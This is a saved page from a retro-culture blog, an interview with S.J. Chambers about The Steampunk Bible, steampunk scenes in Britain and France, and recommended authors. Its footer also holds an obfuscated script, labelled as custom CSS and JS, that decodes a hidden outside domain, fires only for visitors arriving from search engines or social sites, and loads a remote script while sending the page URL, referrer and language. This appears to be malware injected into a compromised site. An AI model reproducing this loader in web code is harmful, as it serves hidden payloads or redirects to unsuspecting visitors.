<p>I would say publishing is in a state of transition right now, thanks to e-publishing, and in trying to figure out what that means in the grand scheme of things, on top of the recession, authors and books are having to work double-time to stay afloat. I definitely know that I, Jeff, our editor <strong>Caitlin Kenney</strong>, our publicist <strong>Amy Franklin</strong>, and the wonderful people at Abrams, as well as our contributors, believed very strongly and worked really hard on promoting this book. So, I attribute a lot of the success we’ve had to our collective sweat and tears.</p>
<p>The fact that, in this burgeoning world of two-dimensional and grey e-books, the THE STEAMPUNK BIBLE is very tactile and visually pleasing hasn’t hurt. This is a book with a lot of textual as well as visual content, and it invites people to peruse it in both ways, which really appeals to readers.  I think this attraction ultimately ties into the same technological fatigue that is making the Steampunk spirit very resonant: the world is tired of being spoon-fed culture and knowledge. We need Steampunk in our lives because it promotes imagination and ambition, it promotes awareness of how things work and also sustainability. People think of Steampunk as a fashion fad or a science fiction trend, but it is an umbrella term for a lot of reactionary and revolutionary philosophies on modern life, which we try to touch on in the book.</p>
<p><em>Speaking of England and France. You even went to a steampunk convention over there, didn&#8217;t you? How do English and French steampunks or steampunk fans differ from the American variety?</em></p>
<p>While I did an event in London, and an event in Paris, I am afraid I didn’t make it to the <strong><a href="https://steampunk.synthasite.com/" target="_blank">Weekend at the Asylum</a></strong> in Lincoln.  Towards the end of planning the Europe Tour, an assignment in Paris came up, so I had to take those few extra days to make sure I had time to work on it.  I was sorry to miss it, as I had just met <strong><a href="https://steampunkjewellery.blogspot.com/" target="_blank">Jema Hewitt</a></strong> and <strong>Kit Cox</strong> who were going, and I would have loved to spend more time with them, as well as meet some of the U.K. Steampunk luminaries like <strong><a href="https://www.thesteampunkempire.com/profile/JohnNaylor" target="_blank">John Naylor</a></strong> and <strong><a href="https://www.professorelemental.com/fr_home.cfm" target="_blank">Professor Elemental</a></strong>.</p>
<p>The differences between U.K., French and U. S. Steampunk are subtle. U.K. tends to be more Victorian-oriented because that’s where she reigned and that’s their direct history.  However, I think we over here in the states misunderstand U.K. Steampunk as nostalgists ignoring skeletons in the Empire closet, and I found that to not be true. At the <strong><a href="https://www.thelasttuesdaysociety.org/" target="_blank">Last Tuesday Society</a></strong> <a href="https://www.sjchambers.org/?p=413" target="_blank">event</a>, there was a lot of interest in multicultural Steampunk, and I think that dialogue is just waiting to burst through the gates there.  French Steampunk was very interesting because a lot of its participants are interested in CosPlay, but there aren’t really any venues for that. The fine folks of French Steampunk, like <strong><a href="https://www.morgan-guery.fr/" target="_blank">Morgan Guery</a></strong> and <strong><a href="https://www.french-steampunk.fr/redaction.html?f6a6e8dab1e715f7fc4f29c188b02b93=5a1a0e12955749064c9005239e12661a" target="_blank">Franck Gouraud</a></strong> are trying to promote conventions around France, and I think that will contribute to a very strong and cohesive scene there. Also, just like U.K. Steampunk operates within their history, so do the French Steampunks.  <strong>Queen Victoria</strong> and the Empire is irrelevant, and while we had our Civil War, they were dealing with their own strife with the <strong>Paris Commune</strong> and the reign of <strong>Napeoleon III</strong>. It has led to a lot of beautiful and innovative art like <strong><a href="https://vanolffen.blogspot.com/" target="_blank">Sam van Olffen</a></strong>, <strong><a href="https://futuravapeur.jimdo.com/" target="_blank">Futuravapeur</a></strong> and <strong><a href="https://www.anxiogene.com/" target="_blank">Anxiogene</a></strong>.</p>
<div id="attachment_3568" style="width: 650px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/11/nantes-elephant.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3568" class="size-full wp-image-3568" title="nantes elephant" src="https://www.atlretro.com/wp-content/uploads/2011/11/nantes-elephant.jpg" alt="" width="640" height="457" srcset="https://atlretro.com/wp-content/uploads/2011/11/nantes-elephant.jpg 640w, https://atlretro.com/wp-content/uploads/2011/11/nantes-elephant-300x214.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><p id="caption-attachment-3568" class="wp-caption-text">The “Sultan’s Elephant” at The Machines of the Isle of Nantes exhibit, Nantes, France. Photographed in 2009 by Yann Langeard - Le Chatrou Electrique.</p></div>
<p><em>What makes a literary work, piece of art, costume steampunk at the most basic level and do goggles have to be involved?</em></p>
<p>Ha! No goggles do not need to be involved, nor necessarily cogs, nor gears. <strong><a href="https://www.tor.com/" target="_blank">Tor </a></strong>editor <a href="https://lizgorinsky.com/" target="_blank"><strong>Liz Gorinsky</strong> </a>explained Steampunk best when she compared it to porn—“I know it when I see it”—which perfectly encapsulate the difficulties of defining this aesthetic. I know I should have an elevator pitch-like answer for this, but the real answer is too complex.  It is why we wrote a book about it.</p>
<p>As just flipping through the book will show, there are a lot of characteristics that bind artists together under the umbrella Steampunk—like the iconic goggles, a retro ambiance, gears, cogs, rayguns, hoop skirts, leather corsets, mecha animals, steel and steam—but it is also an ever-changing and evolving aesthetic that can feature a lot of versatile and disparate characteristics informed by cultural history, and even era. What was once a retro-futurist movement that looked only as far back as the 19th century has participants looking back even further, evaluating our present on all aspects of past failures and successes. The Steampunk of today will not be the Steampunk of tomorrow.</p>
<p><em>To the uninitiated person who wants to experience steampunk, what three authors could they read and get a good sense of what it’s all about?</em></p>
<p><strong>Jules Verne, <a href="https://www.cheriepriest.com/" target="_blank">Cherie Priest</a></strong>and <strong><a href="https://scottwesterfeld.com/" target="_blank">Scott Westerfield</a></strong>. I know I am cheating with Jules Verne, but I feel like if you don’t understand Verne’s world, you are missing a key part of Steampunk history and its context. Also, since I’ve already cheated once, it won’t hurt to cheat again. I would say Steampunk newcomers would find a lot of guidance in Ann and Jeff VanderMeer’s two <a href="https://www.tachyonpublications.com/book/Steampunk.html" target="_blank"><strong>STEAMPUNK</strong> anthologies</a>, as they do a wonderful job of displaying the movement’s full literary spectrum.</p>
<p><em>What was your favorite part about researching THE STEAMPUNK BIBLE?</em></p>
<p>Getting to talk with artists, makers and writers about their craft, and finding contemporary work that I really identify with.  The past 10 years of my life can be characterized as observing <strong><a href="https://en.wikipedia.org/wiki/Remodernism" target="_blank">Remodernism</a></strong>, but not quite understanding where I fit in with it. THE STEAMPUNK BIBLE changed that for me.</p>
<div id="attachment_3569" style="width: 330px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/11/Selena_Jo.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3569" class="size-full wp-image-3569 " title="Selena_Jo" src="https://www.atlretro.com/wp-content/uploads/2011/11/Selena_Jo.jpg" alt="" width="320" height="350" srcset="https://atlretro.com/wp-content/uploads/2011/11/Selena_Jo.jpg 400w, https://atlretro.com/wp-content/uploads/2011/11/Selena_Jo-273x300.jpg 273w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><p id="caption-attachment-3569" class="wp-caption-text">S.J. Chambers.</p></div>
<p><em>What did you learn about steampunk that surprised you the most?</em></p>
<p>That most people working within the Steampunk aesthetic, icons like <strong><a href="https://www.wired.com/culture/design/news/2007/06/vonslatt" target="_blank">Jake von Slatt</a></strong> and <strong><a href="https://exoskeletoncabaret.com/about/" target="_blank">Libby Bulloff</a></strong>, did not begin doing so consciously. Steampunk adopted them. To me, the fact that all of these disparate figures were unknowingly working within a common aesthetic attests more to the aesthetic’s importance. It&#8217;s a zeitgeist, not a fad.</p>
<p><em>The art direction on the book was stunning. Were you involved with that part or what can you tell us about that side of the book’s development?</em></p>
<p>Jeff and I were very much involved with the art direction. Jeff had the wonderful idea of the <strong><a href="https://www.julesverne.ca/jvhetzel.html" target="_blank">Jules Verne Hetzel</a></strong> cover, and Abram’s designer <strong>Galen Smith</strong> did a wonderful job of that.  We were responsible for gathering the images, and organizing them with the text.  The nice nuances that really tied it all together, like the margins, the font and chapter covers were all Galen Smith’s genius.</p>
<p><em>How’s the popularity affecting you personally and your career? Do you have any time left for Poe, and where else can we read your work?</em></p>
<p>This has been one of the most stimulating and positive experiences in my writing life.  There are numerous outcomes that I am thankful for, including getting to go on tour and meet people that have quickly become kindred spirits and friends. I have been busier than I am accustomed too, but it has been a good busy, and I’ve been able to begin a few projects that I hope will really pick up steam next year. One of them does involve Poe, but on that for nonce, I’ll say nothing more.</p>
<p>I try to keep my blog <strong><a href="https://www.sjchambers.org" target="_blank">The Flightless Philosopher</a></strong> updated, but lately my <strong>Twitter </strong>[<strong><a href="https://twitter.com/#!/Selena_Jo" target="_blank">@selena_jo</a></strong>] has become a more immediate marquee for my whereabouts and publications.  You can also find other work in the wonderful and very curious THACKERY T. LAMBSHEAD’S CABINET OF CURIOSITIES, in which I adapted my “Poe-Bug” essay into a short story, and I’ve been reviewing a lot lately for <strong><em><a href="https://www.bookslut.com/" target="_blank">Bookslut</a></em></strong>.</p>
<p><em>Tell me more about </em><strong><em><a href="https://steampunkbible.com/2011/06/volume-2-0-official-launch/" target="_blank">THE STEAMPUNK BIBLE, VOLUME 2.0</a></em></strong><em>?</em></p>
<p>Volume 2.0 is our sister site that has been running extra content from the book, like raw interviews, dispatches and exclusive interviews.  There is a lot in our archives, and I had to construct an automaton, <strong>Mecha Underwood</strong>, to help me manage and man the helm of this beastly webship. Poor Mecha! She really has it hard since I built her with a <strong>Lachrymose 5000</strong> chip, and seeing Jeff and I gallivant around the states last summer has made her a bit morose.  She yearns for sand in her gears, and forgets to post sometimes, but I have found that a gauntlet of oil and some <strong>Keats</strong> poems rolled into her printing case cheers her right up.</p>
<p><em>Finally, what question has nobody asked you yet which you wish they had? And what’s the answer?</em></p>
<p>Is <strong><a href="https://28.media.tumblr.com/tumblr_ltszq7BOAW1qdhvyro1_400.png" target="_blank">Spongebob Steampunk</a></strong> taking it too far?  [The answer is] I don’t know. It would depend on whether the movie version incorporating <strong>Spongebob Steampunk, Geary Gary</strong> and <strong>Colossal Squidward</strong> in a battle against <strong>Corporate Nemo’s Krabby Patty </strong>takeover will successfully capture the Steampunk Spirit. Can’t be worse than <strong><a href="https://www.threemusketeers-movie.com/" target="_blank">THE THREE MUSKETEERS (2011)</a></strong>, but you never know.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/abrams-images/" rel="tag">Abrams Images</a>, <a href="https://atlretro.com/tag/amy-franklin/" rel="tag">Amy Franklin</a>, <a href="https://atlretro.com/tag/ann-vandermeer/" rel="tag">Ann VanderMeer</a>, <a href="https://atlretro.com/tag/anxiogene/" rel="tag">Anxiogene</a>, <a href="https://atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://atlretro.com/tag/blue-mark-studios/" rel="tag">Blue Mark Studios</a>, <a href="https://atlretro.com/tag/bookslut/" rel="tag">Bookslut</a>, <a href="https://atlretro.com/tag/british-steampunk/" rel="tag">British Steampunk</a>, <a href="https://atlretro.com/tag/caitlin-kenney/" rel="tag">Caitlin Kenney</a>, <a href="https://atlretro.com/tag/cherie-priest/" rel="tag">Cherie Priest</a>, <a href="https://atlretro.com/tag/colossal-squidwad/" rel="tag">Colossal Squidwad</a>, <a href="https://atlretro.com/tag/corporate-nemos-krabby-patty/" rel="tag">Corporate Nemo's Krabby Patty</a>, <a href="https://atlretro.com/tag/cute-and-creepy/" rel="tag">cute and creepy</a>, <a href="https://atlretro.com/tag/dj-doctor-q/" rel="tag">DJ Doctor Q</a>, <a href="https://atlretro.com/tag/doc-volz/" rel="tag">Doc Volz</a>, <a href="https://atlretro.com/tag/dread-sisters/" rel="tag">Dread Sisters</a>, <a href="https://atlretro.com/tag/edgar-allan-poe/" rel="tag">Edgar Allan Poe</a>, <a href="https://atlretro.com/tag/fantasia-de-mode/" rel="tag">Fantasia de Mode</a>, <a href="https://atlretro.com/tag/flightless-philosopher/" rel="tag">Flightless Philosopher</a>, <a href="https://atlretro.com/tag/franck-gouraud/" rel="tag">Franck Gouraud</a>, <a href="https://atlretro.com/tag/french-steampunk/" rel="tag">French steampunk</a>, <a href="https://atlretro.com/tag/futuravapeur/" rel="tag">Futuravapeur</a>, <a href="https://atlretro.com/tag/galen-smith/" rel="tag">Galen Smith</a>, <a href="https://atlretro.com/tag/geary-gary/" rel="tag">Geary Gary</a>, <a href="https://atlretro.com/tag/ghost-stories/" rel="tag">ghost stories</a>, <a href="https://atlretro.com/tag/ghosts-project/" rel="tag">Ghosts Project</a>, <a href="https://atlretro.com/tag/hetzel/" rel="tag">Hetzel</a>, <a href="https://atlretro.com/tag/jake-von-slatt/" rel="tag">Jake von Slatt</a>, <a href="https://atlretro.com/tag/jeff-vandermeer/" rel="tag">Jeff VanderMeer</a>, <a href="https://atlretro.com/tag/jema-hewitt/" rel="tag">Jema Hewitt</a>, <a href="https://atlretro.com/tag/john-naylor/" rel="tag">John Naylor</a>, <a href="https://atlretro.com/tag/jules-verne/" rel="tag">Jules Verne</a>, <a href="https://atlretro.com/tag/keats/" rel="tag">Keats</a>, <a href="https://atlretro.com/tag/kit-cox/" rel="tag">Kit Cox</a>, <a href="https://atlretro.com/tag/lachrymose-5000/" rel="tag">Lachrymose 5000</a>, <a href="https://atlretro.com/tag/last-drink-bird-head/" rel="tag">Last Drink Bird Head</a>, <a href="https://atlretro.com/tag/last-tuesday-society/" rel="tag">Last Tuesday Society</a>, <a href="https://atlretro.com/tag/libby-bulloff/" rel="tag">Libby Bulloff</a>, <a href="https://atlretro.com/tag/liz-gorinsky/" rel="tag">Liz Gorinsky</a>, <a href="https://atlretro.com/tag/machines-of-the-isles-of-nantes/" rel="tag">machines of the isles of nantes</a>, <a href="https://atlretro.com/tag/mecha-underwood/" rel="tag">Mecha Underwood</a>, <a href="https://atlretro.com/tag/mechanical-masquerade/" rel="tag">Mechanical Masquerade</a>, <a href="https://atlretro.com/tag/mezmer-society/" rel="tag">Mezmer Society</a>, <a href="https://atlretro.com/tag/montague-jacques-fromage/" rel="tag">Montague Jacques Fromage</a>, <a href="https://atlretro.com/tag/morgan-guery/" rel="tag">Morgan Guery</a>, <a href="https://atlretro.com/tag/napolean-iii/" rel="tag">Napolean III</a>, <a href="https://atlretro.com/tag/octane-coffee/" rel="tag">Octane Coffee</a>, <a href="https://atlretro.com/tag/paranormal-fantasy/" rel="tag">Paranormal Fantasy</a>, <a href="https://atlretro.com/tag/paris-commune/" rel="tag">Paris Commune</a>, <a href="https://atlretro.com/tag/poepathy/" rel="tag">Poepathy</a>, <a href="https://atlretro.com/tag/professor-elemental/" rel="tag">Professor Elemental</a>, <a href="https://atlretro.com/tag/queen-victoria/" rel="tag">Queen Victoria</a>, <a href="https://atlretro.com/tag/remodernism/" rel="tag">Remodernism</a>, <a href="https://atlretro.com/tag/sam-van-olffen/" rel="tag">Sam van Olffen</a>, <a href="https://atlretro.com/tag/scott-westerfield/" rel="tag">Scott Westerfield</a>, <a href="https://atlretro.com/tag/selena_jo/" rel="tag">selena_jo</a>, <a href="https://atlretro.com/tag/sj-chambers/" rel="tag">sj chambers</a>, <a href="https://atlretro.com/tag/spongebob-steampunk/" rel="tag">Spongebob Steampunk</a>, <a href="https://atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://atlretro.com/tag/steampunk-anthology/" rel="tag">Steampunk anthology</a>, <a href="https://atlretro.com/tag/steampunk-bible/" rel="tag">Steampunk Bible</a>, <a href="https://atlretro.com/tag/steampunk-burlesque/" rel="tag">steampunk burlesque</a>, <a href="https://atlretro.com/tag/steampunk-chronicle/" rel="tag">Steampunk Chronicle</a>, <a href="https://atlretro.com/tag/steampunk-fashion/" rel="tag">steampunk fashion</a>, <a href="https://atlretro.com/tag/sultans-elephant/" rel="tag">sultan's elephant</a>, <a href="https://atlretro.com/tag/tallahassee/" rel="tag">tallahassee</a>, <a href="https://atlretro.com/tag/thackery-t-lambheads-cabinet-of-curiosities/" rel="tag">Thackery T Lambhead's Cabinet of Curiosities</a>, <a href="https://atlretro.com/tag/three-musketeers/" rel="tag">Three Musketeers</a>, <a href="https://atlretro.com/tag/tor/" rel="tag">Tor</a>, <a href="https://atlretro.com/tag/vauxhill-garden-variety-players/" rel="tag">Vauxhill Garden Variety Players</a>, <a href="https://atlretro.com/tag/victorian/" rel="tag">Victorian</a>, <a href="https://atlretro.com/tag/victoriana/" rel="tag">Victoriana</a>, <a href="https://atlretro.com/tag/weekend-at-the-asylum/" rel="tag">Weekend at the Asylum</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3063,"search_query":"","signature":"376d4f6f413f26c004f7b364edbbcdb3","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e46674bdf6","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3063,"search_query":"","signature":"376d4f6f413f26c004f7b364edbbcdb3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>